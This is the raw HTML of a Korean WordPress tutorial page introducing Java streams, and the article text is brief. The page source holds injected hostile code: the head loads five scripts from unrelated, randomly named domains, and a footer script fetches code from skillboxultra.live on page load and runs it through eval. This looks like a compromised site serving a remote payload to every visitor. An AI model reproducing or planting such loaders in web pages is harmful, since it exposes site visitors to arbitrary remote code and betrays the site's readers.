.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccchildpagescss-css' href='https://www.eastflag.co.kr/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.43' type='text/css' media='all' />
<link rel='stylesheet' id='ccchildpagesskincss-css' href='https://www.eastflag.co.kr/wp-content/plugins/cc-child-pages/includes/css/skins.css?ver=1.43' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ccchildpagesiecss-css' href='https://www.eastflag.co.kr/wp-content/plugins/cc-child-pages/includes/css/styles.ie.css?ver=1.43' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.eastflag.co.kr/wp-content/uploads/dynamic_avia/avia-merged-styles-ebbc2b4598a3ac2109e212db3a982769---6524394006b6b.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eastflag.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eastflag.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='urvanov_syntax_highlighter_js-js-extra'>
/* <![CDATA[ */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.8.33","is_admin":"0","ajaxurl":"https:\/\/www.eastflag.co.kr\/wp-admin\/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Click To Expand Code"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eastflag.co.kr/wp-content/plugins/urvanov-syntax-highlighter/js/min/urvanov_syntax_highlighter.min.js?ver=2.8.33' id='urvanov_syntax_highlighter_js-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c' id='assail_shameless_gallery-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script type='text/javascript' src='https://www.eastflag.co.kr/wp-content/uploads/dynamic_avia/avia-head-scripts-44963ede28591763c2d61e00f9168584---6524394013a34.js' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eastflag.co.kr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eastflag.co.kr/wp-json/wp/v2/pages/6431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eastflag.co.kr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.eastflag.co.kr/?p=6431' />
<link rel="alternate" type="application/json+oembed" href="https://www.eastflag.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eastflag.co.kr%2Fjava-function%2F%25ec%258a%25a4%25ed%258a%25b8%25eb%25a6%25bc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eastflag.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eastflag.co.kr%2Fjava-function%2F%25ec%258a%25a4%25ed%258a%25b8%25eb%25a6%25bc%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.0" /><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="풀스택개발 EastFlag RSS2 Feed" href="https://www.eastflag.co.kr/feed/" />
<link rel="pingback" href="https://www.eastflag.co.kr/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.eastflag.co.kr/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://eastflag.co.kr/wp-content/uploads/2020/09/logo.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>		<style type="text/css" id="wp-custom-css">
			@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 100;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.otf) format('opentype');}

@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 300;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.otf) format('opentype');}

@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 400;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.otf) format('opentype');}

@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 500;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.otf) format('opentype');}

@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 700;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.otf) format('opentype');}

@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 900;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.otf) format('opentype');}

body {
	font-size: 16px;
	font-family: 'Noto Sans KR', sans-serif;
}

h3 {
	color: #333 !important;
	font-size: 1.5rem !important;
	margin: 2rem 0 0 0 !important;
	border-left: 5px solid #1b90d4  !important;
	border-bottom: 1px solid #1b90d4 !important;
	padding-left: 0.5rem !important;
  padding-bottom: 0.3rem !important;
}

h3:first-child {
	margin-top: 0 !important;
}

h4 {
	font-size: 1.4rem !important;
	margin: 1rem 0 1rem 1rem !important;
	border-left: 4px solid #666666 !important;
	padding-left: 0.5rem;
}

main.content {
	padding-top: 1.5rem;
}

p {
	margin: 0.8rem 0 0 0;
	text-indent: 1rem;
}

p, li {
	word-spacing: 0.1rem;
}

strong {
	color: #000000 !important;
}

blockquote {
  background-color: rgba(255,229,100,0.3);
  border-top: 4px solid yellow;
	border-radius: 0.5rem;
  padding: 0 2rem 1rem 2rem;
  margin-bottom: 30px;
  margin-top: 20px;
	color: black;
}
.main_color blockquote {
	border-left: none;
	border-color: #ffe564;
}
blockquote p {
	color: #666666;
	font-weight: bold;
}
.main_color site {
	color: #666666;
	font-size: 1rem;
}

.main_color a {
	color: #0000ff;
	font-weight: bold;
	text-decoration: underline;
}

div.toc_wrapper {
  width: 100%;
  border: 1px solid #a2e5ff;
  border-radius: 5px;
  padding: 10px 10px 10px 20px;
	background-color: rgba(218, 245, 255, .1);
}

div.toc_wrapper h5 {
  font-weight: bold;
  font-size: 1.2em;
  color: #1b90d4;
	margin-bottom: 0.5rem;
}

ul.toc > li {
  font-size: 0.85em;
  list-style-type: none !important;
  padding: 0px 0px 0px 0px;
  margin-bottom: 0px;
  margin-top: 0px;
}

ul.toc > li:before {
	font-family: "Font Awesome 6 Free";
  content: "\f7fb";
  padding-right: 10px;
  color: #23aeff;
	font-weight: 900;
}

ul.toc > li > a {
  text-decoration: none;
	color: #666;
}

ul.toc > li > ul {
	padding: 0;
	margin: 0;
}

ul.toc > li > ul > li {
  font-size: 0.75rem;
  padding: 0px 0px 0px 0px;
  list-style-type: none;
  margin-bottom: 0px;
  margin-top: 0px;
}

ul.toc > li > ul > li:before {
	font-family: "Font Awesome 6 Free";
  content: "\f00c";
  padding-right: 10px;
  color: #23aeff;
	font-weight: 900;
}

ul.toc > li ul > li > a {
  text-decoration: none;
	color: #666;
}


.styled-table table {
  border-collapse: collapse;
  margin: 25px 0;
  min-width: 400px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
}
.styled-table table thead tr {
  background-color: #009879 !important;
  color: #ffffff;
  text-align: left;
}
.styled-table table th, .styled-table table td {
	font-size: 1rem !important;
	font-family: "Noto Sans KR", sans-serif !important;
  padding: 12px 15px;
}
.styled-table table td {
		color: #666;
}
.styled-table table tbody tr {
  border-bottom: 1px solid #dddddd;
}
.styled-table table tbody tr:last-of-type {
  border-bottom: 2px solid #009879;
}

/* sidebar */
.sidebar {
	padding-top: 1rem;
}
ul.nested_nav li.page_item {
	padding: 0.5rem 0;
}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.eastflag.co.kr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.eastflag.co.kr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.eastflag.co.kr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.eastflag.co.kr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.eastflag.co.kr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.eastflag.co.kr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.6.6
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:512-PU:26-PLA:17
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:16
-->
</head>

<body id="top" class="page-template-default page page-id-6431 page-child parent-pageid-6330 stretched rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.eastflag.co.kr/' class='' aria-label='풀스택개발 EastFlag' ><img src="https://eastflag.co.kr/wp-content/uploads/2020/09/eastflag-logo.png" height="100" width="300" alt='풀스택개발 EastFlag' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.eastflag.co.kr/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.eastflag.co.kr/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.eastflag.co.kr/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Search&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.eastflag.co.kr/java-function/%ec%8a%a4%ed%8a%b8%eb%a6%bc/' rel='bookmark' title='Permanent Link: 스트림'  itemprop="headline" >스트림</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.eastflag.co.kr" title="풀스택개발 EastFlag" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.eastflag.co.kr/java-function/" title="자바 &#8211; 함수형 프로그래밍"><span itemprop="name">자바 &#8211; 함수형 프로그래밍</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">스트림</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container'>

				<main class='template-page content  av-content-small alpha units'  role="main" itemprop="mainContentOfPage" >

					
		<article class='post-entry post-entry-type-page post-entry-6431'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" >
<p>자바의 컬렉션 프레임워크에는 Collection 패키지에 List, Set 그리고, Map 패키지에 HaspMap, HashTable 등 수많은 클래스들이 존재한다. 그리고 이 클래스들을 다루는 방법이 제각각 다르다. 데이터를 추가하거나 삭제하거나 하는 일련의 작업들은 제각각의 클래스에서 정의한 방법들을 알고 있어야 한다. 이렇게 제각각 다양한 데이터 소스를 표준화된 방법으로 다루기 위한 방법으로 자바 1.8부터 스트림이 도입되었다.</p>



<p>사실 스트림 프로그래밍의 원조는 <a href="https://reactivex.io/" target="_blank" rel="noopener" title="">ReactiveX</a> 이다. 여기서 RxJava, RxJs, RxSwift 등 다양한 언어별 스트림이 파생되었다. 자바에서는 스트림 프로그래밍을 하기 위해서는 1.8 이전에는 RxJava 라이브러리를 사용하였으나 1.8부터는 이제 표준화된 해당 스트림을 사용하게 되었다.</p>



<p>스트림을 가지고 작업하는 순서는 첫번째 스트림 생성, 두번째 중간 작업, 세번째 최종 연산이다. </p>



<h3 class="wp-block-heading">1) 스트림 생성</h3>



<p></p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><nav class='widget widget_nav_menu widget_nav_hide_child'><ul class='nested_nav'><li class="page_item page-item-6332"><a href="https://www.eastflag.co.kr/java-function/lambda/">람다식</a></li>
<li class="page_item page-item-6431 current_page_item"><a href="https://www.eastflag.co.kr/java-function/%ec%8a%a4%ed%8a%b8%eb%a6%bc/" aria-current="page">스트림</a></li>
</ul></nav></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - EastFlag, E: eastflag@gmail.com kakao: eastflag - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.eastflag.co.kr/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.eastflag.co.kr/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.eastflag.co.kr/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.eastflag.co.kr/wp-content/uploads/dynamic_avia/avia-footer-scripts-ec12ea8e4fb4d9a9cffde74eb73ab17d---652439406cf26.js' id='avia-footer-scripts-js'></script>
</body>
</html>
